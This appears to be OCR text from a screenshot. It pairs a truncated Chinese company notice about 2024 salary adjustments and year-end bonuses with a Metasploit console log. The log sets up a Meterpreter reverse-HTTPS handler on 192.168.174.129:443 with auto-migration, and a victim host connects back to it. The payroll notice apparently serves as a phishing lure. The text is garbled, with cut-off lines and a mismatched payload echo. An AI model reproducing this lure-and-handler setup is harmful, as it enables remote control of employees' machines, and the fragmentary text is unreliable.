 关于 2024 年度薪资
年终奖发放的通
各位同事：
为进一步优化公司薪酬激励机制，表彰
度的辛勤付出，公司现已完成本年度薪资
方案的制定工作。现将相关事项通知如
一、薪资调整事项
1. 调整范围：根据 2024 年度绩效评估
评估，对表现优异的员工进行薪资
2. 调整生效时间：薪资调整方案将于
式生效，并体现在 2025 年 1 月的工
3. 查询方式：具体调整明细及标准详
[*] Processing /tmp/msf_1756538643.rc for ERB directives.
resource (/tmp/msf_1756538643.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/tmp/msf_1756538643.rc)> set PAYLOAD windows/x64/meterpreter/reverse_http
PAYLOAD => windows/x64/meterpreter/reverse_https
resource (/tmp/msf_1756538643.rc)> set LHOST 192.168.174.129
LHOST => 192.168.174.129
resource (/tmp/msf_1756538643.rc)> set LPORT 443
LPORT => 443
resource (/tmp/msf_1756538643.rc)> set ExitOnSession false
ExitOnSession => false
resource (/tmp/msf_1756538643.rc)> set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
resource (/tmp/msf_1756538643.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.174.129:443
[!] https://192.168.174.129:443 handling request from 192.168.174.135; (UUID: ous7n
not work!
[*] https://192.168.174.129:443 handling request from 192.168.174.135; (UUID: ous7n
[!] https://192.168.174.129:443 handling request from 192.168.174.135; (UUID: ous7n
not work!